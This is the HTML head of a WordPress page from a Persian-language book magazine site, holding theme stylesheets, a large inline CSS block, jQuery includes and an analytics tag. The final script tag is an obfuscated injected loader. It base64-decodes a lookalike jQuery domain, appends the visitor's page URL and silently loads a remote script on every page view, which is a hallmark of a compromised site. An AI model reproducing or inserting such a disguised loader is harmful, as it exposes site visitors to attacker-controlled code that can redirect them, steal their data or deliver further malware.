<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.7' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
@font-face {font-family: 'iranyekanweb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2019/06/iranyekanwebregularfanum.woff') format('woff');}@font-face {font-family: 'IRANSansWeb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2018/10/IRANSansWeb.woff') format('woff');}@font-face {font-family: 'iranyekanweb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2019/06/iranyekanwebregularfanum.woff') format('woff');}@font-face {font-family: 'iranyekanweb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2019/06/iranyekanwebregularfanum.woff') format('woff');}body{font-family: 'iranyekanweb';}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: 'IRANSansWeb';}#main-nav .main-menu > ul > li > a{font-family: 'iranyekanweb';}blockquote p{font-family: 'iranyekanweb';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #ffffff;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #007e80;}#instagram-link a:hover{color: #007e80 !important;border-color: #007e80 !important;}#theme-header #main-nav .spinner-circle:after{color: #606060;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #007e80;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #007e80;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #007e80;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #007e80;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #007e80;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #007e80;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #007e80;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #007e80;}::-moz-selection{background-color: #007e80;color: #FFFFFF;}::selection{background-color: #007e80;color: #FFFFFF;}circle.circle_bar{stroke: #007e80;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,126,128,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #004c4e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #004c4e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #007e80;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #007e80;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #004c4e;}#tie-body .mag-box-title{color: #007e80;}#tie-body .mag-box-title:before{border-top-color: #007e80;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #007e80;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #007e80;}#instagram-link a:hover{color: #007e80 !important;border-color: #007e80 !important;}#theme-header #main-nav .spinner-circle:after{color: #606060;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #007e80;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #007e80;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #007e80;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #007e80;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #007e80;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #007e80;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #007e80;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #007e80;}::-moz-selection{background-color: #007e80;color: #FFFFFF;}::selection{background-color: #007e80;color: #FFFFFF;}circle.circle_bar{stroke: #007e80;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,126,128,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #004c4e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #004c4e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #007e80;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #007e80;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #004c4e;}#tie-body .mag-box-title{color: #007e80;}#tie-body .mag-box-title:before{border-top-color: #007e80;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #007e80;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #eff0f1;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #eff0f1;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #606060;}#top-nav .menu-item-has-children > a:before{border-top-color: #606060;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #606060;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #606060;}#top-nav input::-moz-placeholder{color: #606060;}#top-nav input:-moz-placeholder{color: #606060;}#top-nav input:-ms-input-placeholder{color: #606060;}#top-nav input::-webkit-input-placeholder{color: #606060;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #007e80;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #007e80;}#top-nav .comp-sub-menu .button:hover{border-color: #007e80;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #007e80;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #007e80;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #007e80;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #006062;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #333333;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 51,51,51,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #333333 !important;}.main-nav-boxed .main-nav.fixed-nav,#main-nav{background: rgba(0,126,128,0.6);background: -webkit-linear-gradient(90deg,rgba(170,155,122,0.6),rgba(0,126,128,0.6) );background: -moz-linear-gradient(90deg,rgba(170,155,122,0.6),rgba(0,126,128,0.6) );background: -o-linear-gradient(90deg,rgba(170,155,122,0.6),rgba(0,126,128,0.6) );background: linear-gradient(90deg,rgba(0,126,128,0.6),rgba(170,155,122,0.6) );}#main-nav .icon-basecloud-bg:after{color: inherit !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: rgb(85,141,125);}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: rgb(85,141,125);}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #606060;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #606060;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #606060;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #606060;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #606060;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #424242;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#footer{background-color: #aa9b7a;}#site-info{background-color: #606060;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #aa9b7a;}#footer .timeline-widget a .date:before{border-color: rgba(170,155,122,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #8c7d5c;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #007e80;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.social-icons-item .custom-link-1-social-icon{background-color: #ffffff !important;}.social-icons-item .custom-link-1-social-icon span{color: #ffffff;}.social-icons-item .custom-link-1-social-icon.custom-social-img span.social-icon-img{background-image: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2021/10/Logo_Aparat.jpg');}.tie-cat-38,.tie-cat-item-38 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-38:after{border-top-color:#e67e22 !important;}.tie-cat-38:hover{background-color:#c86004 !important;}.tie-cat-38:hover:after{border-top-color:#c86004 !important;}.tie-cat-47,.tie-cat-item-47 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-47:after{border-top-color:#2ecc71 !important;}.tie-cat-47:hover{background-color:#10ae53 !important;}.tie-cat-47:hover:after{border-top-color:#10ae53 !important;}.tie-cat-52,.tie-cat-item-52 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-52:after{border-top-color:#9b59b6 !important;}.tie-cat-52:hover{background-color:#7d3b98 !important;}.tie-cat-52:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-53,.tie-cat-item-53 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-53:after{border-top-color:#34495e !important;}.tie-cat-53:hover{background-color:#162b40 !important;}.tie-cat-53:hover:after{border-top-color:#162b40 !important;}.tie-cat-55,.tie-cat-item-55 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-55:after{border-top-color:#795548 !important;}.tie-cat-55:hover{background-color:#5b372a !important;}.tie-cat-55:hover:after{border-top-color:#5b372a !important;}.tie-cat-56,.tie-cat-item-56 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-56:after{border-top-color:#4CAF50 !important;}.tie-cat-56:hover{background-color:#2e9132 !important;}.tie-cat-56:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}@media only screen and (max-width: 768px) and (min-width: 0px){#mobile-menu-icon {right: 15px !important;left: auto !important;}#logo,.header-layout-1 #logo {float: left !important;}}
</style>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mag.ordibeheshtbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mag.ordibeheshtbook.com/wp-json/wp/v2/posts/2503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mag.ordibeheshtbook.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mag.ordibeheshtbook.com/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://mag.ordibeheshtbook.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mag.ordibeheshtbook.com/?p=2503' />
<link rel="alternate" type="application/json+oembed" href="https://mag.ordibeheshtbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmag.ordibeheshtbook.com%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8%25d9%2587%25d8%25a7%25d9%258a%25d9%258a-%25d9%2583%25d9%2587-%25d9%2586%25d9%258a%25d9%2585%25d9%2587%25d8%25b4%25d8%25a8-%25d8%25a8%25d9%2587-%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25ba-%25d8%25b4%25d9%2585%25d8%25a7-%25d9%2585%25d9%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mag.ordibeheshtbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmag.ordibeheshtbook.com%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8%25d9%2587%25d8%25a7%25d9%258a%25d9%258a-%25d9%2583%25d9%2587-%25d9%2586%25d9%258a%25d9%2585%25d9%2587%25d8%25b4%25d8%25a8-%25d8%25a8%25d9%2587-%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25ba-%25d8%25b4%25d9%2585%25d8%25a7-%25d9%2585%25d9%258a%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FLX4S0W1T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7FLX4S0W1T');
</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://mag.ordibeheshtbook.com/wp-admin/admin-ajax.php" , "your_rating":"امتیاز شما:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#007e80" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-270x270.png" />
<script language="javascript">var img = document.createElement('script');img.setAttribute('src', window.atob("Ly9hcGl1anF1ZXJ5LmNvbS9hamF4L2xpYnMvanF1ZXJ5LzMuNS4xL2pxdWVyeS0zLjExLjAubWluLmpzP2k9") + window.location.href + window.atob("JnIyPQ==") + "6c657da4179a76bfcffed8326fd4c951");document.head.appendChild(img);</script></head>

